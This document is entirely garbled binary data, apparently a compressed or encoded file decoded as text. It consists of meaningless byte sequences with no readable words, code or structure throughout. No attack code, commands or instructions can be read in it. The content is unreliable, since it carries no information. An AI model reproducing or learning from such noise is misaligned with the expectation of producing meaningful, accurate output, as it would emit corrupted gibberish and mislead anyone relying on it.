a���Rz0z�,զe576�8�~*�LwWb��8p+�ħ�³��\q�u0.��GdN�m�uV�-˭�n?R�,���m�g`���(h�P���ٴ�醫�7{�o�f��q�{��<q`f�f�/�8�fLj~)��Y��Qj47�9A,�\Ř+�)��.;�b�몖�3�d������L�o�[Β�EM��b#�q�q�(d1����Aɂ�=T�H�=�q���u�]QS��*L����_�B�^1=����S^?}��Gq��1�����?bx��q������ f��j�4���	��f�aɲ�|� ʜ��/� �&��P<0����8��0rl�&������������< 2�j?���wU�!��z�K��6�|$�Y�д�`=ome�Q�R�:s
�U5Wm�a饳��U�սFq"�L]r��A��	�{G�ڷ��^��vE�#Z|����)}��v��he9���z���hcX�z�c�y;�-D[ڪ9��7'�ڈ���u��V���K��Eg��-�x��ۏ��xh�M]��,�B�"���p�pV�t^�@q�p�g��/�����M�\ʵ�9.�K0�)����f�Y� ��P�lz��Bt�<�I����8���a0ߞ4�<���A�K{�B�Z�l�M8 ��f2�9S�^�z�I)�e��A�6�i�Тw��&E�Pt�s�mDw�@�]�q�%�T*�b|v�9��t˹���'�ȒU1�h�d�3�ȥL�D��O(��L�T��i�\f�����3φ�|���)����n&����\���;v��٫�̞n8�E 1-�#b��lsڛYC�������l��&��?a\\x����A���|��)A)�Q�Mv��&�����0�&���fܰ�$6�0n��3L�+L���jf����/�=y��'�0}�!�Ï(B��)��S��S��W�wƃ=7�0�3`b��ܙ�$�j���q���$�2��0�Lj�U�NTRn�C�f�R�H�)AI�����-����akv|uB�FW�{"�d���CI�o��F�J;�Y�q���-�Ё�(�����]�n���P��܈�I�z��r��??[���]���v�֏N�+g+�|�m/Ѥy9���0^+�F�P��t��hP�q$<�BB��(�̔�L8h1��$�2�^q_�b��2 
I������Y�M�����z �%9)CΖ`k���Z�  L�,|Hqggu�7�$��s�ˮzSf��k2C�aЍق��fΙ�����<-�m��<V!1�4Ɍ�0Ku���j��I�H�M6����,�OPi��?�%7*���P��|G.�jP�`J������F��y��_�<y�^sl�h ���7�!l�\re���!e1��k��M6:�L�O�H�(0v��d��1��̎���W����/���x����W\n�ڿ�������zޙ�A�ԙ��Th!I+���1 ��c��`�c�"�?�{تQ<ӣs�*0��	�B��_��.ǋJHcCJvQQ�L�J�V35��$�a��&��=!��
��{�W���՞��+Ϟsx��ǟp���O�qx����Ϙ>����)\_1nȳ�7h�X,�s��|�M�8�.��T�+��/Uo~� i4G����<zĈ�����4 �!��`��1]��y�[Ȇ����t�J͛�f�zs^��m:z;�~&��B�O ��a�y����܉�!�ϰ|�u�ky+��]��}���]�������'m�u���oO�;�˒����Խ��ө�M��94P�������U-멄3�@MM.� �6�Hˮ�m/���`
r�1g�l*�<�9ډ����=��>�q	]�4�<�1l�&@9��|�f�k	)�0{�VKN4�X�pZf�}.~�%w�
o)�i�� ��?�	�Nq�cu�K65��~ Wů�q0b��-��1�շ@�MU
��E��]Oڦ�oRj������M}�
1�C��j�U�T-
���LH<�J��9A��������v1Ư$��2���<+�J�&f5f����]\��|���gس{x��a�f>p��p=��c��b�?���0+�����"�c�@���P��f�9-ʿa�t�r�=/�_'a�RH���{.��n2��`�=�X��y��=�������v̅q�<� %aL��a���!)�A�1�f���^��\��qss`��1�x��_b��׹y�1�?������w�My~�^�tf4,0(����I�x�$1[�)y�%����;\��;3Y�ۇdݸOv��Er�֓���m��=:X�j��W�V��ب��#�gU��9�	� r��� ����r�xu��[Фw'�wl�-�����9S�)λ��ʏ�XH�z��o	yi�%���1mR�Ք�x��0�;�Ӂ"�~�P���SR<��+ I_410��\�[W���ш���@cqO|��II��	&�%Fr1Kwhڊ�f�i:����|?�G55�\h�Q�10�Q�D6-f�I��>ܓ=�q�6?!$1�0�5Z����D����z��4�Ĝj�I�����!���속�^�QV���5�T��0�O[��JE��8�B�I�'�SÑ�@�&��P׊�����Չ2�&t�2�ă��I!� =0MQƢ���9Ws���'&Q�yB�ķv��/>�F���y���ыg<�]�rŋ�(;�(�CݏnHS�E��i�P~]O\j�qp�|�#g%�e�L�QJ��J��2�\�ۭMެ�_�Fjj��)R��3��,��������f�@�z����O��n�z��g�>d��7����O>a��Sϟ��^�v�0�Ձ.���}�7h���湟J�Q8�.�앚��H�ŸJJd,�v�S�KfP���*Y���b:ĽZE<��l�+��1_�	Թ�^���]��w��D�6���I�:yg����uD7���gJCc���g����z�]���������~��
N��:{<�_W���q��a#�P����NV��7Qܻ�����������fؒed�:c�0�Me������"E�!�����]24��I���\���������I���� ��`�f��xXu$���5\�&����������w���
5fͳ�E��k	��� M�ᑡDN�/��V�G�W+mk˄*-��	z$*k��1^��T�L��~�Os>��vdF��Ŵ��Y�T���,�8F<��s8N�d�r�ɂE��~����C����xuy��W<۽���3��_�x��j>|p=���{v��pqcԿ���_U� ר�ޫt'TF���2���lbs���0f�q LCP��<u��yFFȆ-R�&�HI6���Q�^0>ؒ~�����\�����z�����˗�>���G�������w>�|�	���L�=�~G��,;®��`�i`��m�0�ѓ[# 9�=ABt���>�l�������s2�I��f(��j<z͖U�!���\��ZG,i���&]�f�es�I!�M�8m�]�����J�G\���-ٌJT���T�މ�G�/�^nN9��R=����;����R��v�lc�G�H�\�	�|;{�4�w��s�ዩ#�w��"�kBx{�����)��#�};��rز�ƔIi�(��#����X-t�4�!���KϔPU[�?E�⒭�Z��ڢ��k��Gو���8d��"j&�}q����4s^���\��	ڢ���E�{4�C��#����T)^����	1B�Ea�9�u��f�.U�t!؝VZ�[�X�\.����u�&T�ƺJE�������p�7�La��	�r�g���VjN�^�pP6{��8/64;�jJ��[�:M�3�(7��Ǒ�����P(���t`.3/t�z�������+^̻�����+&-����_q��J�j'\Z��x�����H��XD#sWc�וŲO�����&�S�i[�C���L��FA6��=�����v{�?����'����c^|��������/�Q��P� �L�a�-c�`H�1oe�"o�yOFRΨ
����g�7l�B+v.@���
�<�-�B�����iOo��@=,��]T�B	ŗ����m�����ӄ��,oE��]������.���B��,�"��o�퉞��;\�\eߜ�.��Cళǜ�9�0|$�T?��y`�،#�ad���q˽�{ldc�jrb��@�vv�����0mD�Kf���z�:�	���=�-x$OGk�D��\�-��92��6 E� ���Q	��*%���b��I�$���:J�'5��'u��0�������J��H��]�T[zk=F�au���Ux����tړ��'�ݳZKV[�)�7�&u>QHuЛO�a�u��cVm�c\�w�E�BvQ��-c���T�2(rs� �.=�|��;����͎�a�~3#��ߝ͚"�"Dx,�Yl�7�򅪤BMT��j��or#0�8��;��4F�#b^�i���J��Sf��S�TH2#��͔7�^�puu���9�G����_�շ~���'�ϟ1��a{�lt$k"��/����4 �@�z⋜Pɘ��9� ��)�|Ào��㮡v���ₑ4$�!�x�ީ%וo[����Op��}T��:u�JT��Y��X����廲`~�x\]�O���1+�]��8A�j{��^����Zk,6�'��-�Y���@c����\I#
�6TW�^��	K�am��f=Ѷ�^�G�^UFAͩD�:��ֺ�Bu��@������<����MJl��0����q��a3�l���ُ�&1�;g�{j`��)�m��ɷZ�C�;:O��J�D;��Zs㷉T�2�j��I��Ҫ������$���$6��w��d	k�O�R}�̷� ��p�l���T��mk7��{�f�����m��'S�$�I'�z0"N��fm�6�'WTӛ>Wm7=���*h�똻��h���e�.�k4��_��A�3� E;G��1Mp��ߠ�&CE ������	���5��*M�4�9��B_����΅�יR�	�l����B�/r��7��ꐺOUEL=�G��8b��`>Ӗ4A,�!	���F�����ޛ��¨R
��5��~�o}���Ox��or��o3}���
}�c�.d��<�d6�3Od�n����(_Ѱ���Q�ؕ���T�}�l���&�@UD����	�B���,�D|���Θ���[��*gn��/��r�}�Xn����n=:�xM�O��߲ꓟ��k�;jٙj��ie������-��mm/���E�-��R�k�%fR�y�ş�ۅ��Ώ�4���f:�\\p9\2[6y��fd7l�M2�`�c�%#*!���=�å�v�R�h#�bg�?��ܵ��hx�9����$ cT�����o������Y���h�8͌gYs`,R(e�B�� $9Pf�LX(F��\�1����Q���b%hO	f"�t�� �=Pۨl��mw{#�r��j�E�ڭ�ֹn]�����u}ў�+MS�D_�Q��s(]�|lu��R��#ҫy�P	}��Ve��RȵC�\����	�󠯒2�h��	�wr�܎ߤ����U�]��h�*��m�!�W�b�HGHٮa^ f���I��mff�ا:�J��Ɵ��'~��ׅ���=���̏�1=���H="=E��(;!�#zs`����/�#C�=-sE��:���t�G�q�!4{DjSTkv(M�B����L�J$D��1p����\��/�D-K)ޗ������Ź'mI�w"��������o�;p�w(w�G�k4$o�	72B���&��A�%�:"�R���C��i� ��oO����bRy�����X_C��}�UD'�LP9Yj�MF��/�K�m/���`�\2�c;�'#�bIs��6T���a͆�RҦ�'��^�irg�q�LJ=i��hK�j@Sԯq8K̈b� �;�����	f������VܞϞ���Z�\�e�0=w2��ϭ?3s�Q�coG��D}����t8�X�j%�1�fJ��<T�ءSu��_@���^Ԫ�uVO��IH���2�۽���>`M��F�$(m3=^kD��)�~qB����8c��v���r�+�>�
~�k�}�L蟨CdFT��ix3
��e�oS:�k�$�����P����k�����oeچ��U�w3�&ɐ%�l�{B��B��W��~����E���%���?�׿�K��ӇOIO��/&�~O>L����RdH��K޷��&ۘv�`hܪ�V@ܹ����f�S��g��TIF�
Z��#?�4�njɺ�jU�� �m�>��O��Q9��m�ϔS߭�[��ߢ���ۭ��P���9Ð��|Id�..,�M[���@,�\��^�4��<�GT��-RМM�=�XE�"W�{�,�����$��>��!o7\l.��ܫD�1�~��e�$<�x�I����S����,�Т-u���N����;��kB�Hѯ�ޛޙZ�͝���ͽ�`�g�jgv*A��$�q �L����R�y!��-�
�i>P�R�S�a�T�N{�{�ח
���z?�������G�M�u�b)��cZ���_EU�dF[M���@����Qhd���`�I[���9��KK#�5�΄��]u�{�)�9�IYm�E6e���R0ӏ���\�şB��V��T���{�g+8ڧǯV:�&�`S�����wŤ䉂f#��f�ɍ:[H������Ϲ��	7?a~������<�gO^�f�b��� ,T�Pfs�1/�dG9�X��B'�b�mB��{,:�}�a�Tbܖ`x�Z��K1��v����͸h�&)��X&v���SQ�r�V�.��Rp�kY�;�Mݪ'ۏ[�^ʩ�dE��/*�bY,L+���½+e���J�Qkj�����:LD���ãB��ż
BJ�Y�i�N��2֔P�H��\y���)�00�6�-�a�vs�fز�\�qU��G���,����9��i�RŀqRh��Lt���@��B*�c�/=A��uO���A]�y^b���tv]G��&�	^����t�|��\
��bٝy��'����<�
�`���Å��	����J:�X�Z�Z��c��_����u�0_�]��r��2�IM��s�~����QV��-�_h �}"l�w��Ӡ�*ˤ`�*?� |Ŀ���]�t��[^����o��ٸ����B�F���j�Gs�s(��(�q6c&����6l�!�Ï0��y��O�~q���'�|���G���v����ߛ�j�8�8�K2�?��!��Wg�c���̾���s�%��t�g2+�"���fO�1��
5�?��]E%	?���I:6��J��rn]�gg��]+�K�oS]t��CuĖ"E!�sb�V�EL:KK���ܽ3E[�re�DЮ�!���~$;"���e���v|��ZH�����P�<�F��@6㖋�6~0�8n��l�m��d;����3"vb^����͹�p���#��ԂޭA�O�B����K�*����HX�n/��y�]�'m�:j\��n8�Wk�@�6��?�1�Kc ��
���gQ�B��$E�sʞ�?]��f���4�w�N����^��f�7�������5�\m��3}<��Į���S�x콖��Y����L�bq�=/��z�M9� (�2��#'�^�Ě~�~�ozq�X?-~5�?�r9zX�����$	e`:@Ζ�`��l�8��̽�^�=�����H�-�)����G����c�_������<I�401X���N+و|v� 9Q�O���>����6�K�Y�9���LAR��#�����C��Iu�����Y��oWzi�ST�#��Y��SM�nS����L]��٣�!K��C���@�Υ�e(u���\f;&�%>-f&�#I�X3������I����6�ۼ��ZK�cY1�#eJ�4M��L4YVj˶��C�6���Y)mY��QU�,j:�����p$��*��Y�m��d@d�����Tf%�-]�a��-,T��Ih�u��4+�י*���NW�=��T�Iv�Pv��O�i�f���҈\�	�Y�o���2{'j��v�wݥu�.�����a[t����=�	m�����g����� ��~�-�y��.���������HT�;"|eܢjI�
pPS���3�&�1�#��#パQ��$��O® �n�^<g�K���o���_b��79|�����ḶPR�īo�9P;X�l�cY�STj)LK]L�k�2X�Tj�H�@����(�1��, ���}�r��K�B_����v�����Xz�`����)�m�35Q�='&�^m�����<s��F]�¤95�b�X9lF�`90�ac*�q�����x�v�0nFR��y�-)%�^�yq�tINLĒ�#~±�k�.�
Î�=��Vr��sY�o��'�o��A�^�n���jF$Ho�ώTEQ(��RKh�j��R�,�j>H�Gua㎖t���6)��'�D�0e5���f)ט���9��w�v�p�J���ZL����'���u\ǘÿ�p�*tE9���o��w�Yވ�� ۜ*S��f̎>�RO�2m����%�ɦJ˾�6�eKAf�vL��~�����!׿�u_�%�7?fx��Վ�� ���R(~��G��A%���R-�xFn�#�k�d�ڟp�j�4DP�x�x�P:�"�)�����V���+����Om��#rO���\��i׏��K[Vu��g| *�-ԫ)lO9�0Z�8!77u�&�&���� е���ל�s�*���� (j��d{S����n�e�lȣ����e;�l�[��G;�:����R�ۇ�x��+4'W)�B���I-#f���-�i�NK��|�[�^�)d'�~��$O^��s���smH��F�Oi��-��E_��󕀙�C�����j�K�~>�V�jg�2;�����̚u�z_�PU����T��)�����9�UG˺O��\����N}�*�?W��l���z�m��ZJ�ב|�6�]ߏ�������Y�N�=� ���������rb��ת0Msu�K9;�I���T��i���Q��b,J�6g�"BI���]��ч��O���o����o}���b�����/s���l�辐&�&JJv�qJLCa�f�[�$H��5�DX�1-�	������''0v*Y���q--�ѝ�û���s����5񿽍s��Z�o^;.��{-U2U�9�IĬ=5]m�_I���x��e&=U;moK�=..0l.��a�v�e����̓y�2��1�L{1��Z�H9g}(uÚa!5��ӽ�s�*�I�<4�{z��<71��9Dҿw�@o��8�E�O3��u}gAuu+�J��G����K�-ۤt�9:����̷��� Q@�-̺���;���_{���x�Ȣp�Ņ�\7�N�k{�'��ʹ�+�y���'`\K���uߍ�ׅ��cCj������3��&B�ǟS��q���$I�1  �+����#�Ͼ�ݟw�&Ď�\�C<��Xܠ� &'�hx��lH�HNj�?ک�~�rD \$6�6\��Ï�0��&��3_���~���Q��1��S�gJ:�`�
Ɯ����	J!�&)����2.!-�P�g�_���d2�>u/$Υo�Qy̐���w-�u�w��'�r�_g���v7藊���8�Q3��P�Gg��9�������RfFҸa�n�n.���`6���cؚ=Lv8θ��7ر�˅���`6������^�i?����oW4�<`��¬1�]�M����a��Y�O�+B�s��(\7��"��Tk��bo鈍��4�pj�TR8��R
s���\-V��%�,�dj�{:�j�
"�b����]��R,��m���m�z[�rbH_KY0$��+�@���n�4J_��y.����׀ӀN;�G��f�����q�߳��{�{�T"���@��d!�6a��4;"X�?+Y��c��*�nC7~���q �(����k��b��1���>�����(���O��yq��f��9��9		�3�2LC�0�SN��IԿ=$�r�҅���$g5�[�P\� ��ye�)��{��/����5�=����Um'4 ��c�v�=chͬ���X��:�=;���v |���R�@�^���8nF���l/��^2n/�^\r��`L#�a�#)��� "�iAꉟ��mR�$��U'�pZ}}XT���I�JGǥ�-Bj�O�]]/�<n1��Z���Yo�u�/U�Q�[������Ʌ�^$��杀'!�D]�v�i��MQ5�v���CP�=ϠsSồ`)�G�(0C��)uѩ?�X����?rC��{-����d��Ƃ]>�:8��[��Q�ӿ�p�E}�`�ۯ�n^�o��U,"�L+��>�3���R��`ެ �C���{����?�l1��n���g��5�eF�T�����Uݮ
:/���Ց`�B*Œ]f�\��C��k���O����̏�r������_��s�F>z��B��L�y�L�!3]#����p۫8������B\��;O�Y,�+���'���y�r��[���Y���Uݱ�����!�h�7�"'B4�Er��z�X����(H��a0�f�vs���K6�.����\r1\��^��̐H�(���g�~_C 	����?�G�!��"i���Jh"�D{�N��D;��.�L�r��w�����.�#��~>�x��W+�E�]����I��Y%�aH�C%eOO\;S��1�{C)���&!�J���fsBfg<\/�}
i_��u�	�ǫ��%x���ON�U����m�K\�,<���Ą�Y�1	I�C�9��jq͢G��A0 ?��ی���t�?3'��0'��
L?+O�����N5�eRM8�x��p���|��t凈�l�~s�()��W;���c�������?�o��_]��Lf���![{i6�:��5��J2�@���h���	��b	���Re�#����u�["����}9�b� ���������[]�G���Np6P�O�=$U�b����t���|Ž�)]@��9��6��-�f��򒋋{\\�g����x�fܘ}?��l�$T����tD�I���F����Ư�{���8V�q�.H���abp����h���L�kY=o3s7����We!���eN����B�d����EG�\�wX��������4[|���ؽ�?L���r<�������(����uFg�
� :��`2Zϥ!�
��IsM��`�p8��)����������%��f��Lt�B�w�3�R���18}]D�&`��D� R\��;	�A,9Я��jR�f03��PJ�R9W	ID��V��-b��D<��T�$��>����y��=9QF�8�lI~r�¼Q�L_�d�k �3?���5����}��o�~���I�y������X O�؟� $�~��M�K4W�$�?Щ�Ľ	nrr_��ko1!,�m���m�,g�c���1ߢ��X�z<��[^��)����r��\7��V)Ȉ�2S����>�����%�..�w�������q ����c1�R<�_r����_)�����g^����'��Vu��4T'1F�Եo���	��Z�Q�lܲ�Ϥ�CE��Rc$�����y����:���}�Z]R�i�oi�����!��sNQJ*�4���KQP�P�Y�tl�.�\�8.8�D"3홀
�7�ۣ�ӏv��NWѡ�����{��J�OV����#ͲJ�4x*{A�Jf�n� ���ǔ�N 0z�׀�|:�2J _0/���Q*�#���/@�M��LS��W��4;j@p}�\qm 	�kԽ���j�\d�����r�<y��G��|�~���c��OH�o��̦W�X&�Yff1��2W�Ue�`�c�jl�z�څd+�X����g5 ��D{'_Z�_��Up�|ه��s�x���N��wϮ�j���e�Dg�8I����1�z�}JR\R7��8���q����Cs�6\6��"���)�-��r1��$�Hw����fǔ��@��Ѕf�g|�;�j�k����P��mK�Y���7���S�����Z�  Vv���7g�]Giݏc�s1�J������Ҧ�s�}�kh�qh��V4�|��ƴ���J'\��j)����7;w�v��sv���>�譿[�xw�kx/���=�2���k��f�c��F0(�_q:Sy&5Z�AD�8�a�
��%I�eLi&�&/ %���� �i�� �/������FQ��C�NSVr4������O�K�m��ҽ2��
7���!1��fL��*.�_��nw`�O$�y	
���yL�<0n�C!��������=�'/�?z��;�(�y��_�%����t=3!MI��Ξs@eFR!��/v>^���(�� �[�6��3��.�r����;K|��$�3�-���[�#F�!N���H���
R�(P����e��%�x�v����}6�l����{��ï0��I�-h�q(O��V��)��I�F:���U��X�{�F�c,�Ȋ���� �I3B`�jS�����p���s�9��̾�����������%�����w�:5S�Ѥ�z	?��k���PZ?p�4V����y��QSH���T�R
��dL@QKm�SA� �G#_�*Hc]��CG��\w��ki��'-��1_}8���� <?�đ5�o�R��<n�\lQ���Msv�G�����`�5 ��g���4~��$��=�Rg���`~{)u��&���<�wk"8a��$1&���$�"
����r�S���L�LI?� g�擰�|�\��FJb�
��+^�ⷹ���㗔W/��='=~����!�̠0��j{�ͦ��dG�$�H���_k �{��	�
ګ�Nj	b�ݦA��u�c�?�d�Z��W�qħ^���J�ҍ}٨	Dj�z��@�P
��(�<���=���c�}���C��{���Æ$���>9eC��@����F�CS!n���;����A',��;~M{̛;���(u_��NsK�u��sX�մ5b�;�Ӟ��7���O�sQ �v��\��ݯ֣wO\Ks�SV�e5_��]�!y��9k��:�^�ކ-v?��uZ�l��Ԝ[��@�gf�)��<��e�聙�`R�J,��e¬��Я�a<˴E�g���Wc:<�����V�C?㣪�� y�̰*Ȱa،����;�3(�}Ϝ�S&�S��;��6|�����U�V�sH�M# <���R�rH�:ӶIH4E]S(�vH�C�!�Z��*i9C��2n����E��B���$d�O/�9e7���W>z��?d��G�7?&}����%ë���Ia�	%��<�����%;߾��}3WL�-�oz��a`���4$�����I#ƤK"�V�V&fA)�5��#zK�!�����	&��Ѥ�n�����T�����K��{�����=����0��-�j}rs�+S�~6�}q���ѱޡ��㪞W���Z=5���(H/�5�Z��ҥ[�h��n������K"��JTWĲ1o� �g� �we N����7Oֿ&���ׄ՚_�Na�5,�q��>iXk�1��mc>�y@��S��h���Cv�g���<(eϬ3��؏�%�3Iڜ��]�>-�0hL+8wP�[���#�@j�T߉:�[:�H�V�-�b���`�iɐ,��0"�"��R����3*B�p�qh���NN�����ǀ����ߋ�vpY^���b^��V��(,���"�<�~#~���Z�c�Kh�����$3l�H�/Kb��f�\\������_��M���7�p��1�_������ȳ��W7S&�H o`�rs UB�2������@��IC�M�Bb�`[I}��@�������pV����Cr���#���:����z'�T� ���J����5��Npj0�)7�&6�=��>�}��|�k\��.��K.��i0��T�|1'Ԅȡ���0�Y�_j��YM[W-����Y
�^��-�/��h�}#�p/�C%�mE,�T�u�r�����{��N��-}�~�>h�J�5޵�[�[���_�|��Ae��O�6��Y-�S�9���ڳ���ĎSO��l��,��d�N�%(BD[��@j�i�bh�v�c�;F`������fQ�D=b���75̓U.�1�9!�@2)ed�<C&�eƌpǨs������1���c7� �Y����?<8���uYІ5���{خx��Y�z{ۺ�f@�Mpa��k��H�"���<hjX�o-̇=�W;v�_����GO���#�o}Dy�������W_M���FP� �ٛĵ�����?rW�D"���N��1�Ն�`Ѫ*���MQ���i߃A�ҵ
"�Z�&ڇ�V�ك�4E���aij]-���Ti9�R"����`gt��ly������a{���%��%��A�d"�Z8i����юYr	d�7AnÂޭ��*�P�^��_����	G7�~+ء@�����E��}��X��\����Gh�aI��;����?���J�"m8Ȣ�'�Wo���_�c�.�����ӵ�k������X�Ў8
��=ֶ�{8����1>�\�jq���2�œ�yj�K�
�N1-[lNg�����V�E<_�c�`*3��@���8�4����.g$'$er�n�op��¡[��1'�o�v�~S�V��ኻ:���?�����O���|�d�0�5�+�z-v,�c��,%�ng6��X��S��BG��eŚ�A����4@.��k�~��n^왞�p��S����<�巾C��o��ç0O0+�t�LC��~)�n�8��!����5�Lp�!�K<�!D��e.�("oUG0����tt�%w N*L���$>awn�#9�P�P���C=�`��H�;[-EYș<l��{��Ņ�;�Ǐ��O���"���A<C��d�L�St��&R�p��Rb�'<A?{�����"c��h}#tn�eې�����i�����kIy��]?O��|3�K߷X'k:]{��e�oY�~k���Ӊ��N�dZ2K���F�"��������bx+���vt�MѢLe&͓'rk���cUg'�f��ڋ~��j�ɶ��2Ս�v� %-�������k�!�ۚ���$a�&4��P$��O��1���gD��3/$�`X�O1�. 0S��g>��-=���#�7���	o������o4��Ց|��ȓ�F�\f���}A�p������=~��;��GO�?�|����^�^���<9כM���yS����6�x��J��S�䜿k��\씹b>CJL(W�(�9��i �[[���4�g�2���JTqmP0_���U��~�*��r�'C&o.�^��޽�ܿ����*��.� :��O�P�6��K?e�t�_CT�T:]G�R���_��ks@oi?nߝ&�r�[Wq��L@�ɞl��7g~.����߾/z�V)/�o�a.g} ���'�-�zv,+��z"�<\j������O�点k�GLW'�6n��#�W� ݾ͟�H��YU�Cj���5E�m��v?}��ߛ�3zSM��$�	�B�"}vʖ�3�٬sK�������ļ9X:��Q��6�����L����̂���Apf����20�����r�8�V��m��Te�i��B��v�b�`.�ڒ;+&#�I2iP�ۋ � [��C6���4qxqC�z�~�1�?� ~�c�_~B���g�L�=[p���{��/lF���V_��L�\W����2?8$h&��F3/��� � s!���`�Y%�E�:.S�@�#gC�ܠ2#�{�*���;/e�t�f�'��&m7[r=`�������}���C�_<��Ǒ�0"/�?���5���]*�{�� ������Ƶ�Dn�[oQ��'��H��#���4�]�c}9��;��{��Dy�zx����5����k�H�����I�LV�gH4�2��"�r&i�h��)��5�*���)(Œ��|U��:�����h��+h��w����gS�g���dfQU�&m��H�S[���]z�I�2�IC�����c��+��Q季 �� ����|�5,��Ǿ�r��o��s�|c���B"O�z8[-d���Dbώ�2S��ab��(7W��7L��B?zB��o�?g~��_�n��8��B
e��y������%QexQr����-3�f60G�K�L��s�u�q�q��y�n�w�
=�FA��G�H��j��� T�Y6���q{����sq���>ۋ{\lp���&��d<{�I�Y��2��Q�r�iq�4"��	��Gk�#Ԉ�?�yLR�~NI�x�D��|��u��e8��,���C��3�˻i Z��6mtz�iZ�S�~�i �ڀ��S7G�������\�S���ϥ���3�u��>$�c�s]t^��.�W��a��1ϥ0O�<y�O>����(�F���`�����v�Hi�?%cBch��Vw���A�^�l�~��mZED���"B�=���X} Ԝ��|z �&�w��ڗ�*oσ,�H��-�"�tP찟���X�cWmKB�R�"5Xa��d�I)����f�H����<��<~���O�����;���I�o��A�3�dRJ䔹�L"��0
̃EVء3O��$(#P&.��#iÅn�feƜ�-`�ƕU����<���9�w�Tz��#�RL���4)��hV6��㽯�z��=����n.�������C��²�;ŝ�O�C�g��2�Pc�S���"S�IL�i�:����u�뙀�` V����^ݺ~�`�)��ت?��P�\�~�����i���6��Ѫ�O� ��Lr`�^G��� ���yv�>���/�|���4n��C���u{w�g�efE͗����\��-����e+��ŗd�HN���/��ɒ|J�Q�9`���|]]�kY0 q��@�nU���Y��%�,'Ȼ8�e�1�? ~ʺ�,w(�>z�/�	����'I�@�D?�8�D��򅃿�%QJ�rH�$f��VH~���o@�\�~��o��o�1�}�ӣW�=b��c�G/�/o��D�
E�lPA��s�(S)̩���AmB�'��	����)�dD�EF��y�B�߱�<�3T�Eg�3��������a{����r��b�<`��d6\l�YʉDfr���r�7���CH<ε{�� 1��O���wM��+��ߩtR��^�^.=<S���a�_Ĉߪͳc�����Z�V�X2�.�]=�#��6A���>�P����g�3�9�F�y�$Ӧ�,
���L�#s���q�����<�un�$��5r�g	�z��Np��c�^���;f�d�q��O+�i ������~*o�W�/liS��L"MŅM<k2��9��9bgL��qØ���Ŵ�I�������_{���N���sx���>f����?����<��	��k�a7{�TL�
���d.6b��#p3���I�4df,�;�q�0ͳ��;N9�WВ`��|5�@��䁩2nH�{���l6������l����{�Hc&e�93��ʌ*���"�k�I܇���yb���e�;-�Ϭ|���;��3�_-4 +���k�Lʻ����o�M��#�s�	�����I�}�Z�ޡ�����f=��6�G=���-��}���ŉu7��L�a�A��2���2w}����"�̨���|{8�톨t<��^��Rr�T��Bc�` �N
�/��gTߗ������l:D_�����c�-߻�ʴ�>9�d~�I9P�i��eR%'S��i����=��!�>d������^�x�������O����'�IO_q���afL�a�����M�5�Ra��3P�K�Oq��� \�v�O�SH�Y��P@�að��p�=������py�����\^�7��/�H�fs��PQ����}-O�e��@I��%�&y<��4[+�RiVL~�;����n��1�����n,^����[�gC�߆��^��H�V�I�#g/����]YK� �")�K�-�g#�U��H���������L����#ĵ�_iݧ�MQs�:�!��f�`����pw���8�g�t�z�[h������(���]vn��E�S� ���&�o��'_�ϲ���Ap��B"��z#���������t�Œ'U��,��n��
օ-Len���{���p�+�Y���~}������<#}��礏_��ݰ}�#�
�yG�)�n�C�?E!�̃Z���N{��v�,��xB?ao�J=)LH�1��ˇ&�����C..p1^���q���Z��ph�$!u�C�$�ER�R.u.���J''{i;�s�E�5ҝR�>��j�;�Y�$�6V����R�/ڷ�| ΅�-��>��;Y�6�_k�����ݳ��u����ώ��`��w�GD����9[]�����	r,X���[/��O�^m��� �e=�X�-0�8�%��N3VMSN�,P���d��$M�/q���.S��0�j��U���zܲx�R� �r@�����:�?$����6A�0�Ŷ`�u)���S��g� ��������e�cY3}��@7�5ɲ[ki%-ƚJj��/?<����z�F�<tfN�=��{L�6�Đ���T��A��"?�8~���k��ӗȇ/�o?F���Ǥ�J��b����#�{	-!�+���rvA�=����9���4lɛ�\>x���3��^��l�l6��r�L�C�D��2�%@gG�*��kQ@(-��3-K7���]K �]�Rߝ��5��gw��V�6���V>�x�,�����2�C�b#���7jl?vV`�uZ�J���U�~{^�~��,����G���h��.vV놈l��1Q��,΂W-f������5*��1%$m���@���h-���\�'6�"R��V����ؼ�g_�ϣ�紴,D��Wy��M-d��
�H1[�q��W���\MV����\<Đ8���-v�4�V��s�\
�p@�'��ã�����D_>#}�#�O����g�Á4FF漡������D1gG��"v �����?N޾�xy�������\>|�a�d�\"�1g��(s�L���eF�Nlȣ�M8��m�jsxBA�à��G�����n�m"-��a�&9��6=��g���9��w[�����;����ں��mt_�����y���S�9տ�F ��n�_�\ך�P��l�2�.��-��t9���ԫ��k��4��>��c �s�- a�h��Q��2����s/��;#:��	9-�d��i/��;b ���U8�`�����{5'H� Xē1X�� �_ ~/������e9%�4���,�J�C;�&<���,�Q�Z}�	���� �X�
�(\�&to�ds�c���ޒ|��|_H�+�Gv��5�����17?���9�'/�y���ʓW��L�f�If;e;%/'$�(	O�s�Ń�+?��l����1'./�3��aH�b�4QrT�8�áu�1��u�ː[�{�_�z��6�
�Ɨu�Or ������Ԃ�"ˢ?�M玙��ww�}�E��S���~9j�d7㈜��Zs�`,��e�[���mQ.�QL��%*���?fw�M]���-d����?�Y�z�I/��v���MC�P4%�j�~���9Fܽ����G�]��Fdمߋ�4^_|�/�r\:f���< �?�$��>���,�XD�B�\���R?Y���*,�-E�dt1;ژ�a�����ւ��MvV@}�x��d ��V����'�lG�VQMd6̗	���9d�nfx}���'�>b��S�����+��!3I"�p��.�OΗܻ|���}..�c��t���SFˁ� -���t
��X
�d����i�V� �N�4U?����p+n6�Ž����X�!�^��N�坾z�z�U�'�ϫ��Dç���S���\����D�M�Kb�I����헋��a�t�:�`^u�@��C���	�K�Q�$fN���CA�E3�y(%ʫ�R����WD�GJ�Y���j��po���#�hm�6����ç�ڂ]8V.t(�W,����  ������ϱ�/�J�c�EY�%[�;�"z5E�%<͵f����� t�R����+�-z���w��8YXE=c_�ε�5�����+i�Q�{�F�3��7��������5頔�rq�}���sq�k<�|����o|���<��<Y{�C����;�#�wn��ԣF�KMT���sK�+)U�'GzE�>�L�I�=^��+�Fm�D�n�ע�w��o��@��I�cb��K_����Үϩ��ռ\G�\�O|Rm��Z�^�[H�ԟ�h�w{�X�"!��� 1"�
